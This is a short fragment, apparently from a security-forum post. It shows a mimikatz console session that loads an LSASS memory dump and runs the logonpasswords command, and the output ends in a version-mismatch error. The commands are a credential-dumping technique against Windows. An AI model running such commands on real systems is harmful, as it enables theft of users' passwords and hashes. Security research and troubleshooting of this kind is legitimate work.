 λ mimikatz
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
)
'#####' > http://pingcastle.com / http://mysmartlogon.com ***
/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Minidump pInfos->MajorVersion (5) !=
MIMIKATZ_NT_MAJOR_VERSION (10)
mimikatz # ERROR kuhl_m_sekurlsa_acquireLSA ; Minidump pInfos->MajorVers
ion (5) != MIMIKATZ_NT_MAJOR_VERSION (10)
先知社区